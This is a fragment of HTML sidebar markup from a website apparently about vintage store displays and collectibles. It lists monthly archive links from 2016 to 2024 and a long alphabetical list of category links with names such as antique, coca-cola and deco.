	<li><a href='https://vintagestoredisplay.info/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/11/'>November 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/10/'>October 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/09/'>September 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/08/'>August 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/07/'>July 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/06/'>June 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/05/'>May 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/04/'>April 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/03/'>March 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/02/'>February 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2017/01/'>January 2017</a></li>
	<li><a href='https://vintagestoredisplay.info/2016/12/'>December 2016</a></li>
	<li><a href='https://vintagestoredisplay.info/2016/11/'>November 2016</a></li>
		</ul>
</div></aside><!--widget end --><!--widget start --><aside id="categories-2" class="dbx-box suf-widget widget_categories"><div class="dbx-content"><h3 class="dbx-handle plain">Section</h3>		<ul>
	<li class="cat-item cat-item-3927"><a href="https://vintagestoredisplay.info/category/1000ml/" >1000ml</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://vintagestoredisplay.info/category/11x14/" >11&#215;14</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://vintagestoredisplay.info/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://vintagestoredisplay.info/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://vintagestoredisplay.info/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://vintagestoredisplay.info/category/1920-30s/" >1920-30&#039;s</a>
</li>
	<li class="cat-item cat-item-6908"><a href="https://vintagestoredisplay.info/category/1920s-1950s/" >1920s-1950s</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://vintagestoredisplay.info/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://vintagestoredisplay.info/category/1930-1940/" >1930-1940</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://vintagestoredisplay.info/category/1930-40s/" >1930-40s</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://vintagestoredisplay.info/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://vintagestoredisplay.info/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://vintagestoredisplay.info/category/1960/" >1960&#039;</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://vintagestoredisplay.info/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-7222"><a href="https://vintagestoredisplay.info/category/1960s1970s/" >1960s1970s</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://vintagestoredisplay.info/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://vintagestoredisplay.info/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://vintagestoredisplay.info/category/1983-2002/" >1983-2002</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://vintagestoredisplay.info/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-5716"><a href="https://vintagestoredisplay.info/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://vintagestoredisplay.info/category/2000s/" >2000s</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://vintagestoredisplay.info/category/20s-30s/" >20s-30s</a>
</li>
	<li class="cat-item cat-item-7308"><a href="https://vintagestoredisplay.info/category/23x29/" >23&#215;29</a>
</li>
	<li class="cat-item cat-item-7324"><a href="https://vintagestoredisplay.info/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://vintagestoredisplay.info/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-6552"><a href="https://vintagestoredisplay.info/category/4lot/" >4lot</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://vintagestoredisplay.info/category/50s60s/" >50s60s</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://vintagestoredisplay.info/category/6ice/" >6&#039;ice</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://vintagestoredisplay.info/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-7380"><a href="https://vintagestoredisplay.info/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://vintagestoredisplay.info/category/76x45/" >76&#215;45</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://vintagestoredisplay.info/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://vintagestoredisplay.info/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://vintagestoredisplay.info/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-7282"><a href="https://vintagestoredisplay.info/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://vintagestoredisplay.info/category/ac-delco/" >ac-delco</a>
</li>
	<li class="cat-item cat-item-7394"><a href="https://vintagestoredisplay.info/category/accent/" >accent</a>
</li>
	<li class="cat-item cat-item-7913"><a href="https://vintagestoredisplay.info/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://vintagestoredisplay.info/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://vintagestoredisplay.info/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://vintagestoredisplay.info/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://vintagestoredisplay.info/category/aermotor/" >aermotor</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://vintagestoredisplay.info/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-7167"><a href="https://vintagestoredisplay.info/category/alfies/" >alfies</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://vintagestoredisplay.info/category/alive/" >alive</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://vintagestoredisplay.info/category/allcocks/" >allcock&#039;s</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://vintagestoredisplay.info/category/allen-hay/" >allen-hay</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://vintagestoredisplay.info/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-6295"><a href="https://vintagestoredisplay.info/category/amazed/" >amazed</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://vintagestoredisplay.info/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-7080"><a href="https://vintagestoredisplay.info/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://vintagestoredisplay.info/category/ammo/" >ammo</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://vintagestoredisplay.info/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://vintagestoredisplay.info/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://vintagestoredisplay.info/category/anco/" >anco</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://vintagestoredisplay.info/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://vintagestoredisplay.info/category/annees/" >années</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://vintagestoredisplay.info/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://vintagestoredisplay.info/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://vintagestoredisplay.info/category/antique-vtg/" >antique-vtg</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://vintagestoredisplay.info/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://vintagestoredisplay.info/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-6877"><a href="https://vintagestoredisplay.info/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://vintagestoredisplay.info/category/antvtg/" >antvtg</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://vintagestoredisplay.info/category/applause/" >applause</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://vintagestoredisplay.info/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-7117"><a href="https://vintagestoredisplay.info/category/aramis/" >aramis</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://vintagestoredisplay.info/category/aris/" >aris</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://vintagestoredisplay.info/category/arnholtz/" >arnholtz</a>
</li>
	<li class="cat-item cat-item-6863"><a href="https://vintagestoredisplay.info/category/arno/" >arno</a>
</li>
	<li class="cat-item cat-item-7365"><a href="https://vintagestoredisplay.info/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-7898"><a href="https://vintagestoredisplay.info/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://vintagestoredisplay.info/category/asco/" >asco</a>
</li>
	<li class="cat-item cat-item-7456"><a href="https://vintagestoredisplay.info/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://vintagestoredisplay.info/category/astrup/" >astrup</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://vintagestoredisplay.info/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://vintagestoredisplay.info/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://vintagestoredisplay.info/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-6370"><a href="https://vintagestoredisplay.info/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://vintagestoredisplay.info/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-7224"><a href="https://vintagestoredisplay.info/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://vintagestoredisplay.info/category/baldwin/" >baldwin</a>
</li>
	<li class="cat-item cat-item-6956"><a href="https://vintagestoredisplay.info/category/banks-maxwell/" >banks-maxwell</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://vintagestoredisplay.info/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://vintagestoredisplay.info/category/barnardos/" >barnardos</a>
</li>
	<li class="cat-item cat-item-7839"><a href="https://vintagestoredisplay.info/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://vintagestoredisplay.info/category/beaten/" >beaten</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://vintagestoredisplay.info/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://vintagestoredisplay.info/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-7319"><a href="https://vintagestoredisplay.info/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://vintagestoredisplay.info/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://vintagestoredisplay.info/category/benetton/" >benetton</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://vintagestoredisplay.info/category/bespaq/" >bespaq</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://vintagestoredisplay.info/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vintagestoredisplay.info/category/bidone/" >bidone</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://vintagestoredisplay.info/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://vintagestoredisplay.info/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://vintagestoredisplay.info/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://vintagestoredisplay.info/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://vintagestoredisplay.info/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://vintagestoredisplay.info/category/boker/" >boker</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://vintagestoredisplay.info/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-7657"><a href="https://vintagestoredisplay.info/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://vintagestoredisplay.info/category/booth/" >booth</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://vintagestoredisplay.info/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://vintagestoredisplay.info/category/boulevard/" >boulevard</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://vintagestoredisplay.info/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-7878"><a href="https://vintagestoredisplay.info/category/boye/" >boye</a>
</li>
	<li class="cat-item cat-item-6386"><a href="https://vintagestoredisplay.info/category/boyertown/" >boyertown</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://vintagestoredisplay.info/category/brachs/" >brach&#039;s</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://vintagestoredisplay.info/category/brainer/" >brainer</a>
</li>
	<li class="cat-item cat-item-6608"><a href="https://vintagestoredisplay.info/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://vintagestoredisplay.info/category/bravestarr/" >bravestarr</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://vintagestoredisplay.info/category/breaker/" >breaker</a>
</li>
	<li class="cat-item cat-item-7641"><a href="https://vintagestoredisplay.info/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://vintagestoredisplay.info/category/brighton/" >brighton</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://vintagestoredisplay.info/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-6487"><a href="https://vintagestoredisplay.info/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://vintagestoredisplay.info/category/bryson/" >bryson</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://vintagestoredisplay.info/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://vintagestoredisplay.info/category/budweiser/" >budweiser</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://vintagestoredisplay.info/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://vintagestoredisplay.info/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://vintagestoredisplay.info/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://vintagestoredisplay.info/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://vintagestoredisplay.info/category/burger/" >burger</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://vintagestoredisplay.info/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://vintagestoredisplay.info/category/c1915/" >c1915</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://vintagestoredisplay.info/category/calendar/" >calendar</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://vintagestoredisplay.info/category/calendario/" >calendario</a>
</li>
	<li class="cat-item cat-item-7568"><a href="https://vintagestoredisplay.info/category/callaway/" >callaway</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vintagestoredisplay.info/category/camel/" >camel</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://vintagestoredisplay.info/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://vintagestoredisplay.info/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-7571"><a href="https://vintagestoredisplay.info/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://vintagestoredisplay.info/category/capital/" >capital</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://vintagestoredisplay.info/category/capitol/" >capitol</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://vintagestoredisplay.info/category/carboauto/" >carboauto</a>
</li>
	<li class="cat-item cat-item-7879"><a href="https://vintagestoredisplay.info/category/carhartt/" >carhartt</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://vintagestoredisplay.info/category/caring/" >caring</a>
</li>
	<li class="cat-item cat-item-6767"><a href="https://vintagestoredisplay.info/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://vintagestoredisplay.info/category/cartello/" >cartello</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://vintagestoredisplay.info/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://vintagestoredisplay.info/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://vintagestoredisplay.info/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://vintagestoredisplay.info/category/castle/" >castle</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://vintagestoredisplay.info/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://vintagestoredisplay.info/category/cazal/" >cazal</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://vintagestoredisplay.info/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://vintagestoredisplay.info/category/celebrate/" >celebrate</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://vintagestoredisplay.info/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://vintagestoredisplay.info/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://vintagestoredisplay.info/category/chalk/" >chalk</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://vintagestoredisplay.info/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://vintagestoredisplay.info/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://vintagestoredisplay.info/category/charity/" >charity</a>
</li>
	<li class="cat-item cat-item-7270"><a href="https://vintagestoredisplay.info/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://vintagestoredisplay.info/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://vintagestoredisplay.info/category/cheetos/" >cheetos</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://vintagestoredisplay.info/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://vintagestoredisplay.info/category/chillout/" >chillout</a>
</li>
	<li class="cat-item cat-item-7046"><a href="https://vintagestoredisplay.info/category/ching/" >ching</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://vintagestoredisplay.info/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://vintagestoredisplay.info/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://vintagestoredisplay.info/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://vintagestoredisplay.info/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://vintagestoredisplay.info/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://vintagestoredisplay.info/category/clinic/" >clinic</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://vintagestoredisplay.info/category/clothing/" >clothing</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://vintagestoredisplay.info/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://vintagestoredisplay.info/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://vintagestoredisplay.info/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://vintagestoredisplay.info/category/colecovision/" >colecovision</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://vintagestoredisplay.info/category/colgate/" >colgate</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://vintagestoredisplay.info/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://vintagestoredisplay.info/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://vintagestoredisplay.info/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://vintagestoredisplay.info/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://vintagestoredisplay.info/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://vintagestoredisplay.info/category/confronted/" >confronted</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://vintagestoredisplay.info/category/consignment/" >consignment</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://vintagestoredisplay.info/category/continuing/" >continuing</a>
</li>
	<li class="cat-item cat-item-7217"><a href="https://vintagestoredisplay.info/category/converse/" >converse</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://vintagestoredisplay.info/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-6758"><a href="https://vintagestoredisplay.info/category/coopercraft/" >coopercraft</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://vintagestoredisplay.info/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://vintagestoredisplay.info/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://vintagestoredisplay.info/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://vintagestoredisplay.info/category/countertop/" >countertop</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://vintagestoredisplay.info/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-7805"><a href="https://vintagestoredisplay.info/category/crackling/" >crackling</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://vintagestoredisplay.info/category/cream/" >cream</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://vintagestoredisplay.info/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://vintagestoredisplay.info/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://vintagestoredisplay.info/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://vintagestoredisplay.info/category/critters/" >critters</a>
</li>
	<li class="cat-item cat-item-7700"><a href="https://vintagestoredisplay.info/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://vintagestoredisplay.info/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-7526"><a href="https://vintagestoredisplay.info/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://vintagestoredisplay.info/category/curtiss/" >curtiss</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://vintagestoredisplay.info/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://vintagestoredisplay.info/category/cutest/" >cutest</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://vintagestoredisplay.info/category/cyndaquil/" >cyndaquil</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://vintagestoredisplay.info/category/dairy/" >dairy</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://vintagestoredisplay.info/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://vintagestoredisplay.info/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://vintagestoredisplay.info/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-7647"><a href="https://vintagestoredisplay.info/category/day-lo-ray/" >day-lo-ray</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://vintagestoredisplay.info/category/decatur/" >decatur</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://vintagestoredisplay.info/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://vintagestoredisplay.info/category/decoeyes/" >decoeyes</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://vintagestoredisplay.info/category/decorate/" >decorate</a>
</li>
